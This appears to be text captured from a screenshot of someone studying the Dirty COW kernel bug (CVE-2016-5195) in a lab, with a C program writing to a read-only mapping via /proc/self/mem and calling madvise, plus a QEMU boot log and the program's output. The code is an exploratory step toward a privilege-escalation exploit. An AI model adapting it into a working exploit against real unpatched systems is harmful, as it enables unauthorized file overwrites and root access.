 EXPLORER
OPEN EDITORS
README.md
cow.c dev
compress.sh dev
inittab dev/initramfs/etc
rcS dev/initramfs/etc/init.d
gup.c linux-4.4.21/mm 4
memory.c linux-4.4.21/mm 5
madvise.c linux-4.4.21/mm 4
Settings
CVE-2016-5195 [WSL: UBUNTU]
.vscode
dev
initramfs
bin
etc
init.d
rcS
group
inittab
motd
passwd
resolv.conf
home
root
sbin
usr
hax
init
bzImage
compress.sh
cow.c
dbg.sh
decompress.sh
initramfs.cpio.gz
run.sh
vmlinux
linux-4.4.21
.cache
.tmp_versions
arch
block
certs
crypto
Documentation
drivers
firmware
fs
include
init
ipc
kernel
lib
mm
kasan
.backing-dev.o.cmd
.built-in.o.cmd
OUTLINE
TIMELINE
README.md
cow.c
compress.sh
inittab
rcS
gup.c 4
memory.c 5
madvise.c 4
Settings
dev > cow.c > main
10
11 int main(int argc, char *argv[]) {
12 puts(s: "Hello world :D");
13 char *append = "ABC";
14 int fd = open(file: DST_FILE, oflag: O_RDONLY);
15 struct stat finfo;
16 void *sus_page;
17 char tmpbuf[0x100];
18
19 stat(file: DST_FILE, buf: &finfo);
20
21 sus_page = mmap(addr: NULL, len: finfo.st_size, prot: PROT_READ, flags: MAP_PRIVATE, fd, offset: 0);
22 int selfm = open(file: "/proc/self/mem", oflag: O_RDWR);
23
24 // reading data
25 lseek(fd: selfm, offset: (__off_t)sus_page, whence: SEEK_SET);
26 read(fd: selfm, buf: tmpbuf, nbytes: sizeof(tmpbuf));
27 printf(format: "[*] Cur value: %s \n",tmpbuf);
28
29 // writing data, should trigger COW(??)
30 puts(s: "[*] writing data");
31 lseek(fd: selfm, offset: (__off_t)sus_page, whence: SEEK_SET);
32 write(fd: selfm, buf: append, n: strlen(s: append)); // we are writing even though we opened the file in `O_RDONLY` mode.
33
34 // reading data again, now from the COWed page
35 lseek(fd: selfm, offset: (__off_t)sus_page, whence: SEEK_SET);
36 read(fd: selfm, buf: tmpbuf, nbytes: sizeof(tmpbuf));
37 printf(format: "[*] Cur value: %s \n",tmpbuf);
38
39 // calling madvise, this should unmap the copy and revert the mapping to the original page(???)
40 puts(s: "[*] calling madvise() ...");
41 madvise(addr: sus_page, len: 0x1000, advice: MADV_DONTNEED);
42
43 // reading data again after `madvise()`
44 lseek(fd: selfm, offset: (__off_t)sus_page, whence: SEEK_SET);
45 read(fd: selfm, buf: tmpbuf, nbytes: sizeof(tmpbuf));
46 printf(format: "[*] Cur value: %s \n",tmpbuf);
47 return 0;
48 }
PROBLEMS 13 OUTPUT DEBUG CONSOLE TERMINAL PORTS
man - CVE-2016-5195
#include <unistd.h>
off_t lseek(int fd, off_t offset, int whence);
DESCRIPTION
lseek() repositions the file offset of the open file description associated with the file descriptor fd to the argument offset according to the direc-
tive whence as follows:
SEEK_SET
The file offset is set to offset bytes.
SEEK_CUR
The file offset is set to its current location plus offset bytes.
SEEK_END
The file offset is set to the size of the file plus offset bytes.
lseek() allows the file offset to be set beyond the end of the file (but this does not change the size of the file). If data is later written at this
point, subsequent reads of the data in the gap (a "hole") return null bytes ('\0') until data is actually written into the gap.
Seeking file data and holes
Since version 3.1, Linux supports the following additional values for whence:
Manual page lseek(2) line 8/113 23% (press h for help or q to quit)
Terminal Sessions View X server Tools Games Settings Macros Help
Session Servers Tools Games Sessions View Split MultiExec Tunneling Packages Settings Help X server
Quick connect...
4. DESKTOP-RSEM7NT
5. avivnix@DESKTOP-RSEM7NT:
[ 0.520903] input: Power Button as /devices/LNXSYSTM:00/LNXPWRBN:00/input/input0
[ 0.521980] ACPI: Power Button [PWRF]
[ 0.662991] Serial: 8250/16550 driver, 4 ports, IRQ sharing enabled
[ 0.686342] 00:04: ttyS0 at I/O 0x3f8 (irq = 4, base_baud = 115200) is a 16550A
[ 0.691301] Non-volatile memory driver v1.3
[ 0.691847] Linux agpgart interface v0.103
[ 0.693826] [drm] Initialized drm 1.1.0 20060810
[ 0.707652] loop: module loaded
[ 0.714794] scsi host0: ata_piix
[ 0.716242] scsi host1: ata_piix
[ 0.717019] ata1: PATA max MWDMA2 cmd 0x1f0 ctl 0x3f6 bmdma 0xc040 irq 14
[ 0.717302] ata2: PATA max MWDMA2 cmd 0x170 ctl 0x376 bmdma 0xc048 irq 15
[ 0.718935] ehci_hcd: USB 2.0 'Enhanced' Host Controller (EHCI) Driver
[ 0.720186] ehci-pci: EHCI PCI platform driver
[ 0.721177] ohci_hcd: USB 1.1 'Open' Host Controller (OHCI) Driver
[ 0.721446] ohci-pci: OHCI PCI platform driver
[ 0.722031] uhci_hcd: USB Universal Host Controller Interface driver
[ 0.722903] usbcore: registered new interface driver usblp
[ 0.723949] usbcore: registered new interface driver usb-storage
[ 0.725765] i8042: PNP: PS/2 Controller [PNP0303:KBD,PNP0f13:MOU] at 0x60,0x64 irq 1,12
[ 0.728726] serio: i8042 KBD port at 0x60,0x64 irq 1
[ 0.728926] serio: i8042 AUX port at 0x60,0x64 irq 12
[ 0.730742] mousedev: PS/2 mouse device common for all mice
[ 0.733322] rtc_cmos 00:05: RTC can wake from S4
[ 0.734697] input: AT Translated Set 2 keyboard as /devices/platform/i8042/serio0/input/input1
[ 0.736199] rtc_cmos 00:05: rtc core: registered rtc_cmos as rtc0
[ 0.736871] rtc_cmos 00:05: alarms up to one day, y3k, 242 bytes nvram, hpet irqs
[ 0.739040] device-mapper: ioctl: 4.34.0-ioctl (2015-10-28) initialised: dm-devel@redhat.com
[ 0.741261] hidraw: raw HID events driver (C) Jiri Kosina
[ 0.743968] usbcore: registered new interface driver usbhid
[ 0.744069] usbhid: USB HID core driver
[ 0.753527] microcode: AMD CPU family 0xf not supported
[ 0.759441] Magic number: 4:288:606
[ 0.759719] tty ptyad: hash matches
[ 0.761126] ALSA device list:
[ 0.761248] No soundcards found.
[ 0.876441] ata2.00: ATAPI: QEMU DVD-ROM, 2.5+, max UDMA/100
[ 0.877655] ata2.00: configured for MWDMA2
[ 0.884330] scsi 1:0:0:0: CD-ROM QEMU QEMU DVD-ROM 2.5+ PQ: 0 ANSI: 5
[ 0.899472] sr 1:0:0:0: [sr0] scsi3-mmc drive: 4x/4x cd/rw xa/form2 tray
[ 0.899802] cdrom: Uniform CD-ROM driver Revision: 3.20
[ 0.903408] sr 1:0:0:0: Attached scsi generic sg0 type 5
[ 0.931769] Freeing unused kernel memory: 968K (ffffffff81abd000 - ffffffff81baf000)
[ 0.931969] Write protecting the kernel read-only data: 10240k
[ 0.933328] Freeing unused kernel memory: 52K (ffff8800015f3000 - ffff880001600000)
[ 0.944165] Freeing unused kernel memory: 1996K (ffff88000180d000 - ffff880001a00000)
lil vulnerable kernel for DirtyCow :^)
/ $ [ 1.147369] input: ImExPS/2 Generic Explorer Mouse as /devices/platform/i8042/serio1/input/input3
/ $
/ $
/ $ ls
bin home proc test.txt
dev init root tmp
etc initramfs.cpio.gz sbin usr
hax linuxrc secret.txt
/ $
/ $ cat test.txt
testFile
/ $ ./test.txt
./test.txt: line 1: testFile: not found
[ 9.057530] exe (1348) used greatest stack depth: 14040 bytes left
/ $
/ $
/ $
/ $
/ $ ls
bin home proc test.txt
dev init root tmp
etc initramfs.cpio.gz sbin usr
hax linuxrc secret.txt
/ $ ./hax
Hello world :D
[*] Cur value: testFile
[*] writing data
[*] Cur value: ABCtFile
[*] calling madvise() ...
[*] Cur value: testFile
/ $
Start
Camera.exe
Windows Media Pla
Game exe